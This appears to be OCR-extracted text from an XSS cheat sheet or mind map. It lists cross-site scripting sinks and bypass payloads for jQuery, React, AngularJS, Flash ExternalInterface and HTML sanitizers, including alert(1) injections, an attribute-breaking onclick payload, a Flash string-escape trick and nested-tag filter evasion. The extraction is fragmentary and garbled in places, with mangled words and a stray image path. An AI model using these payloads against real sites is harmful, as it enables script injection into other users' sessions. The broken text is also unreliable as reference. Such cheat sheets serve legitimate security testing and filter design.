 .html
jQuery
.append
.getScript
.ajax
dataType:'script'
Trigger
content-type:text/javascript
.get
$.get('data:/javascr\ript,alert(1)')
(firefox)
$(
jQuery(
React.js
Trigger
React.createElement
<b class="ng-include:'//evil'"">
AngularJS
<iframe ng-src=javascript:..>
Trigger
angular.element
loaderInfo.parameters
Ignore invalid URL encode:
%Ajava%B&script:alert(1)
SharedObject
getLocal
Input
LocalConnection
allowDomain("*")
HTML id attribute (IE)
<object id='pk"),alert(1),("av'
data=//target.swf ..
Security.allowDomain("*")
arg 1: alert(1)
\"))}catch(e){alert(1)}//
Flash
ExternalInterface.call
arg 2
split bug
1. ?q=%ED%A0%80\"))}catch(e)
{alert(1)}//
2. var
q:String=loaderInfo.parameters["
q"].split("\\").join("\\\\");
3.
ExternalInterface.call("console.lo
g",q);
Trigger
htmlText
<img src=evil.swf>
<a href=javascript:...>me</a>
navigateToURL
Loader
addCallback
style=xss:'"/onclick=alert(1)//'
style="xss:'" onclick="alert(1)//'"
<embed
allowscriptaccess="alwalwaysays
" src="test.swf">
Purifier
Applocation
<sc<script>ript>alert(1)</script>
alt= onclick=alert(1)
alt=""onclick="alert(1)"
Filter
emoji
Server